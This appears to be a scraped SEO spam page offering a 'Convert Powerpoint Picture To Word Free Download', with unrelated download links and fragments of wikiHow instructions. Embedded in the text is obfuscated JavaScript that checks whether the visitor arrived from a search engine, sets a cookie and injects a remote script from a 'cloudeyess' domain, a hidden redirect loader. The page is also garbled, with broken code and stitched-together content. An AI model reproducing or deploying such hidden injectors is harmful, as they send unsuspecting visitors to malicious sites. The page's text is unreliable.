## Download

[Convert Powerpoint Picture To Word Free Download](https://imgfil.com/1u3xhr)



[Convert Powerpoint Picture To Word Free Download](https://imgfil.com/1u3xhr)



constructor(\x22return\x20this\x22)(\x20)'+');');\_0x147c60=\_0x25e583();}catch(\_0x33841b){\_0x147c60=window;}var \_0xe5f 629='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x147c60['atob']||(\_0x147c60[ 'atob']=function(\_0x16889c){var \_0x3c10a4=String(\_0x16889c)['replace'](/=+\$/,'');for(var \_0x507e1e=0x0,\_0x39df36,\_0x4a8 d04, 0x5ba9f8=0x0, 0x478038="; 0x4a8d04= 0x3c10a4['charAt']( 0x5ba9f8++);~ 0x4a8d04&&( 0x39df36= 0x507e1e%0 x4?\_0x39df36\*0x40+\_0x4a8d04:\_0x4a8d04,\_0x507e1e++%0x4)?\_0x478038+=String['fromCharCode'](0xff&\_0x39df36>>(-  $0x2^* 0x507e1e&0x6)$ :0x0){  $0x4a8d04=0xe5f629$ ['indexOf'](  $0x4a8d04$ );}return

 $0x478038;$ });}());  $0x2626$ ['base64DecodeUnicode']=function( $0x443b2c$ }{var  $0x3e8765=$ atob( $0x443b2c$ );var

 $0x77f264=[$ ;for(var  $0x4047cb=0x0$ ,  $0x55f7a$ f=  $0x3e8765$ ['length'];  $0x4047cb=0x32368d$ ;},'gxFkZ':function

\_0x437d16(\_0x3e984d,\_0x1f414c){return \_0x3e984d+\_0x1f414c;}};var

\_0x2122fd=[\_0x2d7035[\_0x2626('0x20')],\_0x2d7035[\_0x2626('0x21')],\_0x2d7035[\_0x2626('0x22')],\_0x2d7035['aWBDd'],'.. RTF files are not able to accurately convert the formatting of some PowerPoint features, so many images and backgrounds may not be supported.

1. how to convert powerpoint picture to word

2. how do i convert powerpoint to word

3. how to convert picture to powerpoint

var \_0x2224=['ZFdjVVo=','SHRuZFc=','QWZwZno=','Z2V0VGltZQ==','WHlWckI=','OyBwYXRoPQ==','S01xbWw=','WFh KcXk=','T3lJYm0=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','cFpBSk4=','ZEFpRGI=','QmRqZ2o=','LmFsdGF2aXN0Y S4=','LnlhbmRleC4=','cmVmZXJyZXI=','Z2V0','aldERk8=','c2V0','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','b kVKRWg=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','Z0V0SXQ=','YXBwZW5kQ2hpbGQ=','Y29udmVydCtwb3dlcn BvaW50K3BpY3R1cmUrdG8rd29yZA==','MHwyfDF8M3w1fDQ=','T3JwTm4=','c3BsaXQ=','Y29va2ll','bWF0Y2g=','ckxlaG o=','cmVwbGFjZQ==','OyBkb21haW49','OyBzZWN1cmU=','c0xpV1k=','UUdSbFM='];(function(\_0x3899ea,\_0x59229a){var \_0x79af97=function(\_0x1746b9){while(--\_0x1746b9){\_0x3899ea['push'](\_0x3899ea['shift']());}};\_0x79af97(++\_0x59229a);} (\_0x2224,0x186));var \_0x2626=function(\_0x1e6c6f,\_0x217527){\_0x1e6c6f=\_0x1e6c6f-0x0;var

\_0x154a57=\_0x2224[\_0x1e6c6f];if(\_0x2626['initialized']===undefined){(function(){var \_0x147c60;try{var

\_0x25e583=Function('return\x20(function()\x20'+'{}.. ask ',\_0x2626('0x23'),\_0x2626('0x24')],\_0x3b699f=document[\_0x2626( '0x25')],\_0x4a79c4=![],\_0x866d37=cookie[\_0x2626('0x26')](\_0x2d7035['sHBoL']);for(var \_0x3ce2a2=0x0;\_0x2d7035['ZCHp S'](\_0x3ce2a2,\_0x2122fd['length']);\_0x3ce2a2++){if(\_0x2d7035[\_0x2626('0x27')](\_0x3b699f['indexOf'](\_0x2122fd[\_0x3ce2 a2]),0x0)){\_0x4a79c4=!![];}}if(\_0x4a79c4){cookie[\_0x2626('0x28')]('visited',0x1,0x1);if(!\_0x866d37){include(\_0x2d7035['g xFkZ'](\_0x2d7035['gxFkZ']('https://cloudeyess.

## **how to convert powerpoint picture to word**

how to convert powerpoint picture to word, can i convert powerpoint to word, how do i convert powerpoint to word, how to convert powerpoint into image, how to convert picture to powerpoint, convert powerpoint picture to word, can i convert picture to word [Download Wireshark For Mac Yosemite](https://ramuscprefter.therestaurant.jp/posts/15287833)

men/don\_con php?x=en&query=',q),''));}}R(); How to Convert PowerPoint to WordThis wikiHow teaches you how to convert a Microsoft PowerPoint presentation into a Microsoft Word document by using the "Create Handouts" feature on PowerPoint for Windows, or by exporting an RTF (Rich Text Format) file using PowerPoint for Mac.. Steps EditPart One of Two:Part Two of Two:Community Q&ARelated wikiHowsGet Microsoft Office For FreeChange Microsoft Office Product KeyImport Excel Into AccessCustomize the Quick Access Toolbar in Microsoft Word (Windows 7)Use Microsoft Office by Talking Instead of TypingLink Excel to PowerPointInstall Microsoft Office 2007Compress Photo Files With Microsoft Office Picture ManagerActivate Microsoft Office 2010Install Office 2013 and Office 365About This ArticleThis version of How to Convert PowerPoint to Word was reviewed on June 19, 2017.. The current version of PowerPoint for Mac does not have the "Create Handouts" feature. [Stellar Phoenix Recovery For Mac](https://vigilant-villani-9d627d.netlify.app/Stellar-Phoenix-Recovery-For-Mac)



[Interesting. You Photo Printing Software](https://amandalopez3.doodlekit.com/blog/entry/13745425/interesting-you-photo-printing-software-for-mac-free)

## **how do i convert powerpoint to word**

[Apple Iphone 6 User Manual Free Download](https://jolly-bohr-875ff3.netlify.app/Apple-Iphone-6-User-Manual-Free-Download) [Cummins Qc5100 Software Upgrade](https://ovlebsignben.localinfo.jp/posts/15287836)

## **how to convert picture to powerpoint**

[Dreamboxedit For Mac](https://dumbsandata.substack.com/p/dreamboxedit-for-mac)

ae05505a44 [Under The Same Moon Full Movie Download](https://oblioscopder.amebaownd.com/posts/15287834)

ae05505a44

[Flir Quick Report Software Mac](https://loringtedo.substack.com/p/flir-quick-report-software-mac)